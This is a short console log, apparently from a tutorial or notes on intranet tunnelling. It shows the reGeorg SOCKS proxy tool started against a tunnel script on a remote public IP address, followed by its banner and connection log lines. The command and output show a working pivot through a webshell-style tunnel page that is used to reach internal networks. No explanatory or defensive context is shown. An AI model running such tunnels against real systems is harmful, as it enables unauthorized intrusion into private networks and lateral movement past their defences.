 F:\arms\内网\内网隧道\reGeorg-master>reGeorgSocksProxy.py -p 2244 -u http://47.104.70.161/tunnel.nosocket.php
←1m
←1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←0m
[←1m←1;37mINFO←0m ←0m] Log Level set to [INFO]
[←1m←1;37mINFO←0m ←0m] Starting socks server [127.0.0.1:2244], tunnel at [http://47.104.70.161/tunnel.nosocket.php]
[←1m←1;37mINFO←0m ←0m] Checking if Georg is ready
[←1m←1;37mINFO←0m ←0m] Georg says, 'All seems fine'
[←1m←1;31mERROR←0m ←0m] [www.baidu.com:80] Remote failed
[←1m←1;37mINFO←0m ←0m] [www.baidu.com:80] Connection Terminated
[←1m←1;31mERROR←0m ←0m] [www.baidu.com:80] Remote failed
[←1m←1;37mINFO←0m ←0m] [www.baidu.com:80] Connection Terminated
Admin Team